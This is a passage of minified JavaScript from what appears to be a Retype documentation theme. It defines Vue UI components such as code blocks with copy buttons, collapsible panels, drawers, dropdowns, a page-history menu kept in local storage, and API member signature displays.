r,s,a,l;o.value="string"==typeof(null===(s=null===(r=t.value)||void 0===r?void 0:r.querySelector(".codeblock-title"))||void 0===s?void 0:s.textContent);var c=null===(a=t.value)||void 0===a?void 0:a.querySelector("code[class*='language-']");n.value=(null==c?void 0:c.innerText.trim())||"",e.lineNumbers&&(i.value=function(e){return e.split("\n").map((function(e,t){return"<div>".concat(t+1,"</div>")})).join("")}(n.value)),"PRE"===(null===(l=null==c?void 0:c.parentElement)||void 0===l?void 0:l.nodeName)&&new A.Z(c.parentElement)})),{codeblockRef:t,hasTitle:o,code:n,lineNumbersHtml:i}}}),Xe=(0,a.Z)(Ge,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-copy"),l=(0,r.up)("doc-icon"),c=(0,r.up)("doc-copy-button");return(0,r.wg)(),(0,r.iD)("div",{ref:"codeblockRef",class:(0,r.C_)(["codeblock relative",{"line-numbers":e.lineNumbers}])},[(0,r._)("div",C,[(0,r.Wm)(c,{"copy-text":e.code,"tooltip-placement":"left","tooltip-offset":[-1,0],class:(0,r.C_)(["mr-1.5",e.hasTitle?"mt-14":"mt-1.5"]),"button-class":"w-10 h-10 text-dark-350 hover:text-white bg-dark-850 dark:bg-dark-800 bg-opacity-50 dark:bg-opacity-50 rounded-full"},{default:(0,r.w5)((function(){return[(0,r.Wm)(l,null,{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1})]})),_:1},8,["copy-text","class"])]),(0,r.WI)(e.$slots,"default"),e.lineNumbers?((0,r.wg)(),(0,r.iD)("div",{key:0,class:(0,r.C_)(["absolute top-0 w-14 py-4 pr-3 bg-dark-850 dark:bg-dark-800 font-mono leading-normal text-dark-350 text-xs text-right",{"mt-12":e.hasTitle}]),innerHTML:e.lineNumbersHtml},null,10,T)):(0,r.kq)("",!0)],2)}]]),Qe=(0,r.aZ)({name:"DocCollapse",props:{modelValue:Boolean,animations:{type:Boolean,default:!0},triggerClass:{type:String,default:null}},emits:["update:modelValue"],setup:function(e,t){var n=t.emit,i=(0,r.iH)(!1),o=(0,r.iH)();function s(){n("update:modelValue",!e.modelValue)}return(0,r.YP)((function(){return e.modelValue}),(function(e){e?(0,r.Y3)((function(){if(o.value){var e=o.value.scrollHeight;o.value.style.height="".concat(e,"px")}})):o.value&&(o.value.style.height="0px")}),{immediate:!0}),{toggleCollapse:s,onKeydown:function(e){"Enter"===e.key&&s()},toggleMousedown:function(){i.value=!i.value},onFocus:function(e){i.value&&e.target.blur()},content:o}}}),Je=(0,a.Z)(Qe,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("div",null,[(0,r._)("div",{class:(0,r.C_)(["cursor-pointer focus:outline-none focus:bg-gray-200 dark:focus:bg-dark-750",e.triggerClass]),tabindex:"0",onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.toggleCollapse&&e.toggleCollapse.apply(e,t)}),onMousedown:t[1]||(t[1]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.toggleMousedown&&e.toggleMousedown.apply(e,t)}),onMouseup:t[2]||(t[2]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.toggleMousedown&&e.toggleMousedown.apply(e,t)}),onFocus:t[3]||(t[3]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onFocus&&e.onFocus.apply(e,t)}),onKeydown:t[4]||(t[4]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onKeydown&&e.onKeydown.apply(e,t)})},[(0,r.WI)(e.$slots,"trigger")],34),(0,r._)("div",{ref:"content",class:(0,r.C_)(["collapse-content overflow-hidden",e.animations?"transition-all duration-200 ease-out":null]),style:{height:"0"}},[(0,r.WI)(e.$slots,"default")],2),(0,r.WI)(e.$slots,"footer")])}]]),et=(0,r.aZ)({name:"DocOverlay",props:{isOpen:Boolean},emits:["swipe-left","swipe-right","click"],setup:function(e,t){var n=t.emit,i=(0,r.qj)({x:0,y:0});return{onTouchStart:function(e){i.x=e.changedTouches[0].clientX,i.y=e.changedTouches[0].clientY},onTouchEnd:function(e){var t=e.changedTouches[0].clientX-i.x,r=e.changedTouches[0].clientY-i.y;Math.abs(t)>Math.abs(r)&&Math.abs(t)>40&&(t<0&&n("swipe-left",[e,"swipe-left"]),t>0&&n("swipe-right",[e,"swipe-right"]))},onClick:function(e){n("click",[e,"click"])}}}}),tt=(0,a.Z)(et,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("div",{class:(0,r.C_)(["fixed z-30 transition-opacity duration-300 ease-in-out bg-gray-600 dark:bg-dark-900",e.isOpen?"inset-0 opacity-50 dark:bg-opacity-70":"opacity-0"]),onTouchstart:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onTouchStart&&e.onTouchStart.apply(e,t)}),onTouchend:t[1]||(t[1]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onTouchEnd&&e.onTouchEnd.apply(e,t)}),onClick:t[2]||(t[2]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onClick&&e.onClick.apply(e,t)})},null,34)}]]);function nt(e){(0,v.zX)(window,"resize",(function(t){e(t)}))}function rt(){var e=document.body,t=(0,r.iH)(0),n=e.offsetWidth;(0,r.bv)((function(){return n=e.offsetWidth})),nt((function(){return n=e.offsetWidth}));var i=(0,r.iH)(!1);return{enableBodyScroll:function(){i.value&&(e.classList.remove("overflow-hidden","fixed"),e.style.width="",e.style.top="",window.scrollTo(0,t.value),i.value=!1)},disableBodyScroll:function(){i.value||(t.value=window.scrollY,e.style.width="".concat(n,"px"),e.style.top="".concat(-t.value,"px"),e.classList.add("overflow-hidden","fixed"),i.value=!0)},isBodyScrollDisabled:i}}var it=r.lR;const ot=(0,r.aZ)({name:"DocDrawer",components:{DocOverlay:tt,Teleport:it},props:{hideEvent:{type:Array,required:!0}},emits:["show","shown","hide","hidden"],setup:function(e,t){var n=t.emit,i=(0,r.iH)(),o=(0,r.iH)(!1),s=rt(),a=s.enableBodyScroll,l=s.disableBodyScroll;return{Teleport:it,isOpen:o,show:function(){n("show"),o.value=!0,l(),(0,r.Y3)((function(){n("shown")}))},hide:function(t){var s;if(n("hide"),!t||!t[0])return o.value=!1,a(),void(0,r.Y3)((function(){n("hidden")}));var l=t[0].target;i.value!==l&&!(null===(s=i.value)||void 0===s?void 0:s.contains(l))&&e.hideEvent.includes(t[1])&&(o.value=!1,a(),(0,r.Y3)((function(){n("hidden")})))}}}}),st=(0,a.Z)(ot,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-overlay");return(0,r.wg)(),(0,r.iD)("div",{ref:"el",class:(0,r.C_)(["fixed top-0 bottom-0 right-0 z-40 w-4/5 h-full transition-transform duration-300 ease-in-out bg-white focus:outline-none dark:bg-dark-850",e.isOpen?"translate-x-0 shadow-2xl":"translate-x-full"]),tabindex:"-1",onKeyup:t[0]||(t[0]=(0,r.D2)((function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.hide&&e.hide.apply(e,t)}),["esc"]))},[(0,r.WI)(e.$slots,"default"),((0,r.wg)(),(0,r.j4)((0,r.LL)(e.Teleport),{to:"#retype-overlay-target"},{default:(0,r.w5)((function(){return[(0,r.Wm)(a,{"is-open":e.isOpen,onSwipeLeft:e.hide,onSwipeRight:e.hide,onClick:e.hide},null,8,["is-open","onSwipeLeft","onSwipeRight","onClick"])]})),_:1}))],34)}]]);var at=["aria-expanded"],lt=n(6850);const ct=(0,r.aZ)({name:"DocDropdown",props:{buttonClass:{type:String,default:""},align:{type:String,default:"left"},menuWidth:{type:String,default:"12rem"}},setup:function(e,t){var n=t.emit,i=(0,r.iH)(),o=(0,r.iH)(!1),s=(0,r.iH)(!1);return(0,r.YP)(o,(function(){var e=o.value?"open":"close";n(e)})),(0,lt.w)((function(e){var t,n=e.target;i.value===n||(null===(t=i.value)||void 0===t?void 0:t.contains(n))||(o.value=!1)})),{isOpen:o,isFocused:s,onButtonClick:function(){o.value=!o.value},dropdown:i,hide:function(){o.value=!1}}}}),ut=(0,a.Z)(ct,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("div",{ref:"dropdown",class:"relative",onKeydown:t[4]||(t[4]=(0,r.D2)((function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.hide&&e.hide.apply(e,t)}),["esc"]))},[(0,r._)("div",{class:(0,r.C_)(e.buttonClass),role:"button","aria-haspopup":"true","aria-expanded":e.isOpen,onFocus:t[0]||(t[0]=function(t){return e.isFocused=!0}),onBlur:t[1]||(t[1]=function(t){return e.isFocused=!1}),onClick:t[2]||(t[2]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onButtonClick&&e.onButtonClick.apply(e,t)})},[(0,r.WI)(e.$slots,"button-content",{isOpen:e.isOpen,isFocused:e.isFocused})],42,at),(0,r.Wm)(r.uT,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"-translate-y-2 opacity-30","enter-to-class":"translate-y-0 opacity-100","leave-active-class":"transition duration-75 ease-linear","leave-from-class":"translate-y-0 opacity-100","leave-to-class":"-translate-y-2 opacity-0"},{default:(0,r.w5)((function(){return[(0,r.wy)((0,r._)("div",{class:(0,r.C_)(["absolute z-30 py-2 mt-2 bg-base-bg border border-base-border rounded-lg shadow-lg","right"===e.align?"right-0":"left-0"]),style:(0,r.j5)({"min-width":e.menuWidth}),onClick:t[3]||(t[3]=(0,r.iM)((function(){}),["stop"]))},[(0,r.WI)(e.$slots,"default")],6),[[r.F8,e.isOpen]])]})),_:3})],544)}]]);var dt=["innerHTML"];const ht=(0,r.aZ)({name:"DocEmoji",props:{emoji:{type:String,required:!0}},setup:function(e){return{emojiHtml:(0,r.Fl)((function(){return"&#x".concat(e.emoji.replace(/-/g,"&#x"))}))}}}),pt=(0,a.Z)(ht,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("span",{class:"docs-emoji",innerHTML:e.emojiHtml},null,8,dt)}]]);var ft={class:"flex justify-between px-5 py-3 -mt-1 border-b border-base-border"},mt={class:"flex text-sm text-base-text"},vt={key:0,class:"flex flex-col items-center py-6"},gt={class:"text-sm text-base-text-muted"},bt={key:1,class:"mt-2"},yt=["href","onClick"],wt={class:"flex"},St=["textContent"],xt={class:"invisible ml-5 text-xs text-base-text-muted group-hover:visible"};function kt(){var e=(0,r.iH)(null);return(0,r.bv)((function(){e.value=window.__DOCS__})),{pageData:e}}var Et=n(1474),_t=n(830),Ct=function(){return Ct=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},Ct.apply(this,arguments)};const Tt=(0,r.aZ)({name:"DocHistory",components:{DocDropdown:ut},setup:function(){var e=(0,r.iH)(),t=I().maxHistoryItems,n=(0,r.iH)([]),i=I().resources.History_Title_Label,o=I().resources.History_ClearLink_Label,s=I().resources.History_NoHistory_Label,a=kt().pageData,l=(0,Et.t)().route,c=(0,_t.Rs)();function u(e){return e&&"/"!==e?c+e:(0,_t.wE)(c)}return(0,r.bv)((function(){var e;null==(e=(0,d.qn)(I().base,localStorage,"doc_history"))||("version"in e?n.value=e.items:(function(e){if(e.length){var t=a.value;if(t)for(var n=0,r=e;n<r.length;n++){var i=r[n];i.path=(0,_t.cD)(i.path,t)}}}(e),n.value=e)),function(){var e=a.value;if(e){var r=(0,_t.cD)(l.value.path,e),i={title:e.title,path:r,timestamp:Date.now(),icon:"doc-icon-".concat(e.icon)};!function(e){var t=n.value.findIndex((function(t){return t.path===e.path}));t>-1&&n.value.splice(t,1)}(i),n.value.unshift(i),n.value.length>t&&n.value.pop();var o={version:1,items:n.value};(0,d.Nh)(I().base,localStorage,"doc_history",o)}}()})),{dropdown:e,history:n,clearHistory:function(){n.value=[],(0,d.Nh)(I().base,localStorage,"doc_history",[])},setTimeVisited:function(){n.value=n.value.map((function(e){return Ct(Ct({},e),{timeAgo:(0,d.Sy)(e.timestamp)})}))},onHistoryItemClick:function(t,n){(0,d.pI)(n)||(n.preventDefault(),(0,p.Vn)(u(t)),e.value.hide())},getFullPath:u,titleLabel:i,clearButtonLabel:o,noHistoryLabel:s}}}),At=(0,a.Z)(Tt,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-history"),l=(0,r.up)("doc-icon-button"),c=(0,r.up)("doc-icon"),u=(0,r.up)("doc-dropdown");return(0,r.wg)(),(0,r.j4)(u,{ref:"dropdown",style:{"margin-right":"-0.625rem"},align:"right","menu-width":"18rem",onOpen:e.setTimeVisited},{"button-content":(0,r.w5)((function(){var t;return[(0,r.Wm)(l,{id:"retype-history-button",class:(0,r.C_)([{"bg-base-item-bg-hover":null===(t=e.dropdown)||void 0===t?void 0:t.isOpen},"w-10 h-10 -mb-0.5"]),"icon-size":"22"},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1},8,["class"])]})),default:(0,r.w5)((function(){return[(0,r._)("div",ft,[(0,r._)("div",mt,[(0,r.Wm)(c,{width:"15",height:"15",class:"mr-3 mt-0.75"},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1}),(0,r._)("span",null,(0,r.zw)(e.titleLabel),1)]),(0,r._)("button",{class:"text-xs text-body-link focus:outline-none hover:text-body-link-hover",onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.clearHistory&&e.clearHistory.apply(e,t)})},(0,r.zw)(e.clearButtonLabel),1)]),e.history.length?((0,r.wg)(),(0,r.iD)("ul",bt,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.history,(function(t){return(0,r.wg)(),(0,r.iD)("li",{key:t.timestamp},[(0,r._)("a",{class:"flex justify-between px-5 py-1.5 text-sm whitespace-nowrap group hover:bg-base-item-bg-hover",href:e.getFullPath(t.path),onClick:function(n){return e.onHistoryItemClick(t.path,n)}},[(0,r._)("span",wt,[(0,r.Wm)(c,{class:"mr-3 mt-0.75",width:"15",height:"15"},{default:(0,r.w5)((function(){return[((0,r.wg)(),(0,r.j4)((0,r.LL)(t.icon)))]})),_:2},1024),(0,r._)("span",{textContent:(0,r.zw)(t.title)},null,8,St)]),(0,r._)("span",xt,(0,r.zw)(t.timeAgo),1)],8,yt)])})),128))])):((0,r.wg)(),(0,r.iD)("div",vt,[t[1]||(t[1]=(0,r._)("svg",{class:"mb-2",xmlns:"http://www.w3.org/2000/svg",width:"60",height:"60"},[(0,r._)("circle",{cx:"30",cy:"30",r:"30",fill:"#e1edff"}),(0,r._)("path",{d:"M36.5 20.5h-2v-1c0-.55-.45-1-1-1s-1 .45-1 1v1h-6v-1c0-.55-.45-1-1-1s-1 .45-1 1v1h-2c-1.65 0-3 1.35-3 3v14c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3v-14c0-1.65-1.35-3-3-3zm-14 2h2v1c0 .55.45 1 1 1s1-.45 1-1v-1h6v1c0 .55.45 1 1 1s1-.45 1-1v-1h2c.55 0 1 .45 1 1v3h-16v-3c0-.55.45-1 1-1zm14 16h-14c-.55 0-1-.45-1-1v-9h16v9c0 .55-.45 1-1 1z",fill:"#8dbbff"})],-1)),(0,r._)("div",gt,(0,r.zw)(e.noHistoryLabel),1)]))]})),_:1},8,["onOpen"])}]]);var Lt=["width","height"],Dt=["fill"];const It=(0,r.aZ)({name:"DocIcon",props:{width:{type:[Number,String],default:16},height:{type:[Number,String],default:16},iconColor:{type:String,default:"currentColor"}}}),Rt=(0,a.Z)(It,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("svg",{xmlns:"http://www.w3.org/2000/svg",class:"mb-px",width:e.width,height:e.height,viewBox:"0 0 24 24",role:"presentation"},[(0,r._)("g",{fill:e.iconColor},[(0,r.WI)(e.$slots,"default")],8,Dt)],8,Lt)}]]),Ot=(0,r.aZ)({name:"DocIconButton",props:{iconSize:{type:[Number,String],default:16},rounded:{type:Boolean,default:!0}},setup:function(){var e=(0,r.iH)();return{button:e,onClick:function(){var t;null===(t=e.value)||void 0===t||t.blur()}}}}),Mt=(0,a.Z)(Ot,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon");return(0,r.wg)(),(0,r.iD)("button",{ref:"button",class:(0,r.C_)(["flex items-center justify-center shrink-0 overflow-hidden transition-colors duration-200 ease-in text-base-item-text bg-base-item-bg hover:bg-base-item-bg-active",e.rounded?"rounded-full":"rounded"]),onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onClick&&e.onClick.apply(e,t)})},[(0,r.Wm)(a,{class:"shrink-0",style:{"margin-bottom":"0"},width:e.iconSize,height:e.iconSize},{default:(0,r.w5)((function(){return[(0,r.WI)(e.$slots,"default")]})),_:3},8,["width","height"])],2)}]]),Nt=(0,r.aZ)({name:"LoadingSpinner",props:{size:{type:Number,default:20}},setup:function(e){return{styles:(0,r.Fl)((function(){return{width:"".concat(e.size,"px"),height:"".concat(e.size,"px"),borderWidth:"".concat(Math.round(e.size/8),"px")}}))}}}),Ft=(0,a.Z)(Nt,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("div",{class:"spinner inline-block rounded-full border-gray-400 dark:border-dark-450 border-solid animate-spin",style:(0,r.j5)(e.styles)},null,4)}],["__scopeId","data-v-79806448"]]);var Pt={ref:"memberRef",class:"relative pluggable"},Ht={class:"relative z-10 px-5 pb-5"},Wt={class:"absolute inset-0 transition-all duration-200 ease-linear z-5",style:{margin:"-1px"}},Bt=Symbol("DocsGroupId"),Vt=Symbol("DocsOverloadId");function jt(e){var t=(0,h.oR)().store,n=(0,r.f3)(Bt),i=(0,r.Fl)((function(){return Object.values(t.state.memberGroups[n]).filter((function(n){return function(e,t,n){var r=e.overloadId===n,i=e.access.split(",").map((function(e){return e.trim()})),o=i.every((function(e){var n;return null===(n=t.state.access)||void 0===n?void 0:n.includes(e)})),s=!e.isInherited||e.isInherited===t.state.inherited;return r&&o&&s}(n,t,e)}))}));return{members:i}}var qt={class:"flex justify-between h-16 px-5"},zt={class:"flex items-center truncate"},$t={ref:"memberName",class:"flex items-center group"},Ut={class:"font-mono text-sm truncate whitespace-nowrap dark:text-dark-350"},Zt={key:0,class:"ml-2"},Kt={key:1,class:"ml-2 text-gray-600 dark:text-dark-350"},Yt={key:2},Gt={key:3,class:"ml-1"},Xt={key:0,class:"flex items-center h-6 px-2 ml-3 text-xs leading-none whitespace-nowrap border border-base-border rounded"},Qt={class:"flex"},Jt={class:"z-10 inline-flex bg-white border border-base-border rounded shadow-sm dark:bg-dark-650",style:{padding:"2px"}};const en=(0,r.aZ)({name:"DocMemberToolbar",components:{DocCopyButton:Ze},props:{id:String,name:String},setup:function(e){return{buttons:(0,r.Fl)((function(){var t=window.location,n=t.origin,r=t.pathname,i="".concat(n).concat(r,"#").concat(e.id);return[{id:1,copyText:e.name,tooltipText:I().resources.API_CopyNameHint_Label,icon:"DocIconCopy"},{id:2,copyText:i,tooltipText:I().resources.API_CopyLinkHint_Label,icon:"DocIconLink"}]}))}}}),tn=(0,a.Z)(en,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon"),l=(0,r.up)("doc-copy-button");return(0,r.wg)(),(0,r.iD)("div",Jt,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.buttons,(function(e){return(0,r.wg)(),(0,r.j4)(l,{key:e.id,"copy-text":e.copyText,"tooltip-text":e.tooltipText,"button-class":"w-7 h-7 hover:bg-gray-200 focus:bg-gray-300 dark:hover:bg-dark-500",onClick:t[0]||(t[0]=(0,r.iM)((function(){}),["stop"]))},{default:(0,r.w5)((function(){return[(0,r.Wm)(a,null,{default:(0,r.w5)((function(){return[((0,r.wg)(),(0,r.j4)((0,r.LL)(e.icon)))]})),_:2},1024)]})),_:2},1032,["copy-text","tooltip-text"])})),128))])}]]);var nn={class:"flex items-center"};const rn=(0,r.aZ)({name:"DocMemberAccessBadges",props:{access:{type:Array}},setup:function(e){var t=(0,r.Fl)((function(){var t;return null===(t=e.access)||void 0===t?void 0:t.filter((function(e){return"public"!==e}))}));return{badges:t}}}),on=(0,a.Z)(rn,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-badge");return(0,r.wg)(),(0,r.iD)("div",nn,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.badges,(function(e,t){return(0,r.wg)(),(0,r.j4)(a,{key:t,class:"ml-3",type:e},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(e),1)]})),_:2},1032,["type"])})),128))])}]]),sn=(0,r.aZ)({name:"DocMemberTitle",components:{DocMemberToolbar:tn,DocMemberAccessBadges:on},props:{isVisible:{type:Boolean,default:!1},isIntersecting:Boolean,isWindowScrolling:Boolean,id:String,name:String,overloadId:String,type:String,params:String,returns:String,memberAccess:Array},setup:function(e){var t,n,i=(0,r.Fl)((function(){return e.overloadId?jt(e.overloadId).members.value.length-1:0})),o=(0,r.Fl)((function(){return e.type&&e.type.split(",").join(" | ")})),s=(0,r.Fl)((function(){return e.params?"(".concat(e.params.trim(),")"):""})),a=(0,r.Fl)((function(){return e.returns&&e.returns.split(",").join(" | ")})),l=(t=(0,r.iH)(),n=(0,r.iH)({}),(0,r.bv)((function(){var e,r=null===(e=t.value)||void 0===e?void 0:e.querySelector("h3");setTimeout((function(){var e=r?"".concat(r.clientWidth,"px"):"0";n.value={width:e,minWidth:"3.75rem",height:"2.625rem"}}),1e3)})),{memberName:t,hoverTriggerStyles:n});return{overloadCount:i,memberType:o,memberParams:s,memberReturnType:a,memberName:l.memberName,hoverTriggerStyles:l.hoverTriggerStyles,moreLabel:I().resources.API_MoreOverloads_Label}}}),an=(0,a.Z)(sn,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-member-toolbar"),l=(0,r.up)("doc-member-access-badges");return(0,r.wg)(),(0,r.iD)("div",qt,[(0,r._)("div",zt,[(0,r._)("div",$t,[(0,r.WI)(e.$slots,"default"),e.isIntersecting&&!e.isWindowScrolling?((0,r.wg)(),(0,r.iD)("div",{key:0,class:"absolute top-0 rounded-br-full",style:(0,r.j5)(e.hoverTriggerStyles)},[(0,r.Wm)(a,{id:e.id,class:"absolute top-0 left-0 hidden -mt-5 group-hover:inline-flex",name:e.name},null,8,["id","name"])],4)):(0,r.kq)("",!0)],512),(0,r._)("div",Ut,[e.memberType?((0,r.wg)(),(0,r.iD)("span",Zt,": "+(0,r.zw)(e.memberType),1)):(0,r.kq)("",!0),e.memberParams?((0,r.wg)(),(0,r.iD)("span",Kt,(0,r.zw)(e.memberParams),1)):(0,r.kq)("",!0),e.memberReturnType?((0,r.wg)(),(0,r.iD)("span",Yt,":")):(0,r.kq)("",!0),e.memberReturnType?((0,r.wg)(),(0,r.iD)("span",Gt,(0,r.zw)(e.memberReturnType),1)):(0,r.kq)("",!0)]),e.overloadCount?((0,r.wg)(),(0,r.iD)("div",Xt," +"+(0,r.zw)(e.overloadCount)+" "+(0,r.zw)(e.moreLabel),1)):(0,r.kq)("",!0)]),(0,r._)("div",Qt,[(0,r.Wm)(l,{access:e.memberAccess},null,8,["access"])])])}]]);var ln={class:"mb-5"},cn={class:"max-h-60 pt-4 pb-2 -mt-3.5 mb-6 overflow-x-hidden overflow-y-auto border border-base-border rounded"},un={class:"pl-0"},dn=["onClick"],hn={class:"font-mono text-sm truncate whitespace-nowrap"};const pn=(0,r.aZ)({name:"DocOverloadSelect",components:{DocMemberAccessBadges:on},setup:function(){var e=jt((0,r.f3)(Vt)).members;return{members:e,memberLabel:function(e){var t=e.name;return(t+=e.params?" (".concat(e.params,")"):" ()")+(e.returns?": ".concat(e.returns):"")},memberAccess:function(e){return e.access?e.access.split(",").map((function(e){return e.trim()})):[]},memberClasses:function(e){var t="boolean"==typeof e.overloadVisibility&&e.overloadVisibility;return{"bg-badge-primary text-base-text font-semibold dark:bg-dark-550 dark:bg-opacity-50":t,"hover:bg-gray-200 dark:hover:bg-dark-500 dark:hover:bg-opacity-50":!t}},onMemberClick:function(t){e.value.forEach((function(e){e.overloadVisibility=e.isOpen=e.id===t.id,function(e){e.animations=!1,setTimeout((function(){e.animations=!0}),100)}(e)}))}}}}),fn=(0,a.Z)(pn,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-member-access-badges");return(0,r.wy)(((0,r.wg)(),(0,r.iD)("div",ln,[t[0]||(t[0]=(0,r._)("span",{class:"relative z-10 px-2 mb-2 ml-2 text-sm text-gray-600 uppercase bg-white rounded dark:bg-dark-850 dark:text-dark-350"}," Overloads ",-1)),(0,r._)("div",cn,[(0,r._)("ul",un,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.members,(function(t){return(0,r.wg)(),(0,r.iD)("li",{key:t.id,class:(0,r.C_)(["flex px-4 py-1 list-none transition-colors duration-150 ease-linear cursor-pointer",e.memberClasses(t)]),onClick:function(n){return e.onMemberClick(t)}},[(0,r._)("div",hn,(0,r.zw)(e.memberLabel(t)),1),(0,r.Wm)(a,{class:"ml-auto",access:e.memberAccess(t)},null,8,["access"])],10,dn)})),128))])])],512)),[[r.F8,e.members.length>1]])}]]);var mn={class:"mb-2 text-sm text-gray-600 dark:text-dark-350 uppercase"},vn={class:"codeblock-wrapper"},gn={class:"member-signature language-csharp m-0 px-5 py-4 text-dark-300 text-xs"},bn={class:"member-signature language-csharp"};const yn=(0,r.aZ)({name:"DocMemberSignature",props:{signature:String},setup:function(){return{signatureLabel:I().resources.API_SignatureSection_Label}}}),wn=(0,a.Z)(yn,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-codeblock");return(0,r.wg)(),(0,r.iD)("div",null,[(0,r._)("div",mn,(0,r.zw)(e.signatureLabel),1),(0,r._)("div",vn,[(0,r.Wm)(a,null,{default:(0,r.w5)((function(){return[(0,r._)("pre",gn,[(0,r._)("code",bn,(0,r.zw)(e.signature),1)])]})),_:1})])])}]]);function Sn(e,t){var n=Object.assign({},{root:null,rootMargin:"0px",threshold:0},t),i=(0,r.iH)(),o=(0,r.iH)([]),s=(0,r.Fl)((function(){return void 0!==e.value&&null!==e.value&&o.value.length>0&&o.value.every((function(e){return e.isIntersecting}))})),a=function(e){o.value=e};return(0,r.bv)((function(){e.value&&(i.value=new IntersectionObserver(a,n),i.value.observe(e.value))})),(0,r.Jd)((function(){var e;null===(e=i.value)||void 0===e||e.disconnect()})),{isIntersecting:s,elements:o}}function xn(e,t,n){var i=(0,r.iH)(!1),o=(0,r.Fl)((function(){return n.state.scrolledElementId})),s=(0,r.Fl)((function(){return n.state.isWindowScrolling}));return(0,r.YP)(s,(function(t){t||e===o.value&&(i.value=!0,setTimeout((function(){i.value=!1}),1e3),n.actions.updateScrolledElementId(""))}),{immediate:!0}),{isHighlighted:i}}const kn=(0,r.aZ)({name:"DocMember",components:{DocAnchorTarget:l,DocCollapse:Je,DocMemberTitle:an,DocOverloadSelect:fn,DocMemberSignature:wn},props:{id:{type:String,required:!0},name:{type:String,required:!0},isInherited:{type:Boolean,default:!1},access:{type:String,default:"public"},overloadId:String,type:String,params:String,returns:String,signature:String},setup:function(e){var t=(0,r.iH)(),n=(0,h.oR)().store,i=(0,r.f3)(Bt),o=(0,r.Fl)((function(){return n.state.memberGroups[i][e.id].animations}));!function(e,t,n){Object.keys(n).forEach((function(r){r&&e.actions.setMemberData(t,n.id,r,n[r])}))}(n,i,e);var s=function(e,t,n){var i=(0,r.Fl)((function(){var r,i=null===(r=n.state.memberGroups[t][e.id])||void 0===r?void 0:r.isVisible;return void 0===i||i})),o=(0,r.Fl)((function(){return e.access.split(",").map((function(e){return e.trim()}))})),s=(0,r.Fl)((function(){var r=!e.overloadId||n.state.memberGroups[t][e.id].overloadVisibility,i=o.value.every((function(e){var t;return null===(t=n.state.access)||void 0===t?void 0:t.includes(e)})),s=!e.isInherited||e.isInherited===n.state.inherited,a=e.name.toLowerCase().includes(n.state.memberFilter.toLowerCase());return r&&i&&s&&a}));return(0,r.YP)(s,(function(r){n.actions.setMemberData(t,e.id,"isVisible",r)}),{immediate:!0}),{isVisible:i,memberAccess:o}}(e,i,n),a=s.isVisible,l=s.memberAccess,c=function(e,t,n,i){var o=(0,r.Fl)({get:function(){var r=n.state.memberGroups[t];return!(!r||!r[e])&&r[e].isOpen},set:function(r){n.actions.setMemberData(t,e,"isOpen",r)}}),s=(0,r.Fl)((function(){return n.state.scrolledElementId}));return(0,r.YP)(s,(function(r){e===r&&n.actions.setMemberData(t,e,"isOpen",!0)})),(0,r.YP)(o,(function(e){if(e){var t=i.value;t&&t.classList.contains("pluggable")&&(0,r.Y3)((function(){t.dispatchEvent(new Event("onPluginReady"))}))}})),{isOpen:o}}(e.id,i,n,t).isOpen;return{isOpen:c,isVisible:a,animations:o,memberAccess:l,isHighlighted:xn(e.id,0,n).isHighlighted,memberRef:t,isIntersecting:Sn(t).isIntersecting,isWindowScrolling:(0,r.Fl)((function(){return n.state.isWindowScrolling}))}}}),En=(0,a.Z)(kn,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-anchor-target"),l=(0,r.up)("doc-member-title"),c=(0,r.up)("doc-overload-select"),u=(0,r.up)("doc-member-signature"),d=(0,r.up)("doc-collapse");return(0,r.wg)(),(0,r.iD)("div",Pt,[(0,r.Wm)(a,{id:e.id,class:"absolute top-5 left-0 right-0 